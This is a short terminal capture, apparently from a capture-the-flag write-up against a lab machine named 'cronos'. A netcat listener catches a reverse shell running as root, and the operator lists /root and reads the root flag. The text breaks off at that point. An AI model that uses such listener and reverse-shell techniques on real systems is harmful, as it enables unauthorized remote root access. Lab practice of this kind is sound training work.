 sohamt@CyberCreedPC ~/current $ nc -lnvp 8050
Listening on 0.0.0.0 8050
Connection received on 10.129.227.211 42640
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Li
09:39:01 up 34 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
fix_dns.sh
root.txt
# cat root.txt